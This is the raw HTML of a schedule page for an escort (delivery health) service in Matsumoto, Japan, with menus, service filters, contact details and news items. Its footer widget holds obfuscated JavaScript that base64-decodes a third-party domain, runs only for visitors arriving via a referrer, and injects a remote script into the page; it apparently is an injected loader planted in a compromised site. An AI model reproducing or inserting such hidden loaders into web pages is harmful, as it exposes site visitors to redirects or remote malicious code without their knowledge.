	<link rel="apple-touch-icon" sizes="144x144" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://neya-matsumoto.com/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://neya-matsumoto.com/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="https://neya-matsumoto.com/img/favicon/manifest.json">
	<link rel="shortcut icon" href="https://neya-matsumoto.com/img/favicon/favicon.ico">
	<meta name="apple-mobile-web-app-title" content=閨>
	<meta name="application-name" content=“閨”>
	<meta name="msapplication-TileColor" content=“#b8868f”>
	<meta name="msapplication-TileImage" content="https://neya-matsumoto.com/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://neya-matsumoto.com/img/favicon/browserconfig.xml">
	<!-- mailChimp conect -->	 
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ad327c63b210cb564d0657262/64fb0339798bbaf7c425225e0.js");</script>
</head>
    <body data-rsssl=1 class="wp-singular page-template-default page page-id-28 wp-theme-cp5-t001-LUXU wp-child-theme-cp5-t001-LUXU-wht-child drawer drawer--right drawer-close kc-css-system role- body-font-gothic title-font-gothic content-all">
    
       
          <!-- start .container -->	 
	   <header id="header" class="sticking" role="banner"><!-- start #header -->
				<div id="header-block" class="row text-center">
					<div id="header-logo-col">
						<h1 class="site-description text-center medium-text-left">松本市デリヘル</h1>
						<div id="logo">
							<a href="https://neya-matsumoto.com">
								<img src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO2.png" alt="閨-ねや- 松本屋">							</a>
						</div>
					</div>
					<div id="header-block-col" class="text-right">
						<!-- start #user info -->
						<p class="header_userinfo">
							<a href="../account">
							 さん<br>
							<span style="color:#ff0053; font-weight:bold;"></span> pt.
							</a>
						</p>
						<p class="header_userinfo2">
							<a href="../account">会員ログイン or<br>新規会員登録</a>
						</p>
						<!-- end #user info -->
						<div id="header-shop-info-frame" class="show-for-medium">
															<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
																					<div class="shop-info shop-tel">
								<span class="tel show-for-medium">TEL&nbsp;/&nbsp;<span class="num"></span></span>
								<span class="show-for-small-only">
									<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:">お店にTEL</a>
								</span>
							</div>
						</div>
						
							<div id="header-menu-frame" class="show-for-large">
						<nav id="header-global-menu" class="main-navigation" role="navigation"><!-- start #header-menu -->
							<ul id="menu-global-menu" class="menu no-bullet text-center"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-55"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-54"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3255"><a href="https://neya-matsumoto.com/price" title="PLAN &#038; PRICE">料金案内</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://neya-matsumoto.com/system" title="SYSTEM">ご利用システム</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://neya-matsumoto.com/hotels" title="HOTE INFO">ホテル情報</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://neya-matsumoto.com/contact" title="CONTACT">お問合せ</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1878"><a href="#" title="SPECIAL">スペシャル</a>
<ul class="sub-menu">
	<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://neya-matsumoto.com/checkin" title="CHECKIN FORM">入室連絡</a></li>
	<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a href="https://neya-matsumoto.com/reservation" title="RESERVATION">WEB予約</a></li>
	<li id="menu-item-1880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1880"><a href="https://neya-matsumoto.com/archives/cast_blog" title="DIARY">写メ日記</a></li>
	<li id="menu-item-1881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1881"><a href="https://neya-matsumoto.com/archives/staff_blog" title="STAFF BLOG">スタッフブログ</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1882"><a href="https://neya-matsumoto.com/archives/event" title="EVENTS">イベント一覧</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://neya-matsumoto.com/about-member" title="ABOUT MEMBER">閨の会員登録について</a></li>
	<li id="menu-item-2985" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://neya-matsumoto.com/account" title="MY ACCOUNT">会員のマイアカウント</a></li>
	<li id="menu-item-2981" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://neya-matsumoto.com/login" title="LOGIN">ログイン</a></li>
	<li id="menu-item-2984" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://neya-matsumoto.com/logout" title="LOGOUT">ログアウト</a></li>
</ul>
</li>
</ul>						</nav><!-- end #header-menu -->
					</div>
						
					</div>
					</div>     

			  </header><!-- end #header -->	
			
			<div id="content-block"><!-- #content-block -->

						
							<div class="row collapse">
					<!-- start breadcrumb -->
					<div id="breadcrumb" class="breadcrumb-section"><ul class="breadcrumb-list no-bullet"itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-home"  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com"itemprop="item" ><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li><i class="fa fa-angle-right" aria-hidden="true"></i></li><li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://neya-matsumoto.com/schedule"itemprop="item" ><span itemprop="name">出勤情報</span></a><meta itemprop="position" content="2" /></li></ul></div>					<!-- end breadcrumb -->
				</div>
			            <div id="main-content" class="one-col row layout-all"><!-- start #main-content -->		
									<div id="primary" class="small-12 medium-12 larege-12 columns"><!-- start #primary -->
					<main id="schedule" class="page-frame row collapse" role="main"><!-- start #schedule -->
    <article id="post-28" class="post-28 page type-page status-publish hentry">
        <div class="entry-header">
			<h2 class="page-title"><span class="title-name">出勤情報</span></h2>        </div>
				<div class="entry-content">
						<ul id="schedule-datepanel" class="no-bullet row columns medium-up-8 show-for-medium" data-title="日付">
				<li class="week-prev">
											&nbsp;
					                </li>
				<li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768881600" data-name="2026年1月20日(火)" data-index="0" class=""><span class="month">01/</span><span class="day">20</span><span class="date">(火曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1768968000" data-name="2026年1月21日(水)" data-index="1" class=""><span class="month">01/</span><span class="day">21</span><span class="date">(水曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769054400" data-name="2026年1月22日(木)" data-index="2" class=""><span class="month">01/</span><span class="day">22</span><span class="date">(木曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769140800" data-name="2026年1月23日(金)" data-index="3" class=""><span class="month">01/</span><span class="day">23</span><span class="date">(金曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769227200" data-name="2026年1月24日(土)" data-index="4" class="sat"><span class="month">01/</span><span class="day">24</span><span class="date">(土曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769313600" data-name="2026年1月25日(日)" data-index="5" class="sun"><span class="month">01/</span><span class="day">25</span><span class="date">(日曜)</span></a></li><li class="columns"><a href="https://neya-matsumoto.com/schedule?dt=1769400000" data-name="2026年1月26日(月)" data-index="6" class=""><span class="month">01/</span><span class="day">26</span><span class="date">(月曜)</span></a></li>                <li class="week-next">
                    <a href="https://neya-matsumoto.com/schedule?ws=1769486400" data-name="翌週" data-index="0">
                        <span class="arrow"><i class="fa fa-chevron-right fa-2x" aria-hidden="true"></i></span>
                        <span class="date">翌週</span>
                    </a>
                </li>
            </ul>
							<ul id="cast-sort-lists" class="no-bullet show-for-medium" data-title="絞り込み">
		<li><span class="sort-label">絞り込み</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600" data-name="全て表示" class="selected"  data-index="0">全て表示</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=78" data-name="20代" data-index="1">20代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=79" data-name="30代" data-index="2">30代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=80" data-name="40代" data-index="3">40代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=81" data-name="50代" data-index="4">50代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=122" data-name="60代" data-index="5">60代</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=68" data-name="SM" data-index="6">SM</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=62" data-name="AF" data-index="7">AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=83" data-name="逆AF" data-index="8">逆AF</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=67" data-name="浣腸" data-index="9">浣腸</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_icon=64" data-name="3P" data-index="10">3P</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=85" data-name="New!" data-index="11">New!</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=53" data-name="スタンダード" data-index="12">スタンダード</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=48" data-name="スレンダー" data-index="13">スレンダー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=49" data-name="グラマー" data-index="14">グラマー</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=50" data-name="ぽっちゃり" data-index="15">ぽっちゃり</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&c_type=22" data-name="ピックアップ" data-index="16">ピックアップ</a></li>	</ul>
	<ul id="cast-order-lists" class="no-bullet show-for-medium" data-title="並び順">
		<li><span class="order-label"> 並び順</span></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600" data-name="標準" data-index="0" class="selected" >標準</a></li><li><a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=registDate&order=desc" data-name="入店日順" data-index="1">入店日順</a></li><li>身長 <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=height&order=asc" data-name="身長(低い順)" data-index="2"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=height&order=desc" data-name="身長(高い順)" data-index="3"><i class="fa fa-caret-down fa-lg"></i></a> </li><li>バスト <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=cup&order=asc" data-name="バスト(小さい順)" data-index="4"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=cup&order=desc" data-name="バスト(大きい順)" data-index="5" ><i class="fa fa-caret-down fa-lg"></i></a> </li><li>年齢 <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=age&order=asc" data-name="年齢(低い順)" data-index="6"><i class="fa fa-caret-up fa-lg"></i></a>  <a href="https://neya-matsumoto.com/schedule?dt=1653537600&orderby=age&order=desc" data-name="年齢(高い順)" data-index="7"><i class="fa fa-caret-down fa-lg"></i></a> </li>	</ul>
				<h3 id="schedule-display-date"><i class="fa fa-calendar fa-lg"></i> <span class="date">2022年5月26日(木) の出勤</span></h3>
						<div class="query-count text-right"><span class="total-num">0</span>件中 <span class="num">0</span> ～ <span class="num">0</span>件目表示</div>

							<div class="no-data text-center">お問い合わせ下さい</div>
					</div>
		<div class="entry-footer">
					</div>
    </article>
</main><!-- end #schedule -->
		</div><!-- end #primary -->
</div><!-- end #main-content -->

<button class="material-scrolltop ripple teal button" type="button" r-light><i class="fa fa-angle-up fa-2x" aria-hidden="true"></i></button><!-- material-scrolltop button -->
</div><!-- end #content-block -->
<script>
		      var beforeBg = '';
      $(window).on('load scroll touchmove', function() {
          $scrollTop = $(window).scrollTop();
          // 画像を切り替える位置
          $changePoint = $('.section1').offset().top;
          if($scrollTop < $changePoint){
            // 同じ背景画像への切替を行わないように判定
            if(beforeBg !== 'bgA'){
              // 新しい画像へ切替
              $('.section2').removeClass('bgB');
              $('.section2').addClass('bgA');
              beforeBg = 'bgA';
            }
          } else {
            if(beforeBg !== 'bgB'){
              $('.section2').removeClass('bgA');
              $('.section2').addClass('bgB');
              beforeBg = 'bgB';
            }
          }
      });

 </script>

<section  class="top section-top section1" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">素人、玄人、人妻、熟女、OL、キャリアウーマン、フリーランサー…<br/><br/>

「みんな違って、みんないい」<br/>
ちょっと日常を離れて、安心安全な女性達との非日常を楽しみたい…<br/><br/>

今すぐ会いたい、ビジュアル、相性、プレーなど、様々なお客様のご要望を優先！ お客様ファーストを心がけたご提案・ご案内をさせて頂いております。
</div>
</section>

<section class="top section-top section2" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">
閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-77"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-28 current_page_item menu-item-64"><a href="https://neya-matsumoto.com/schedule" aria-current="page" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
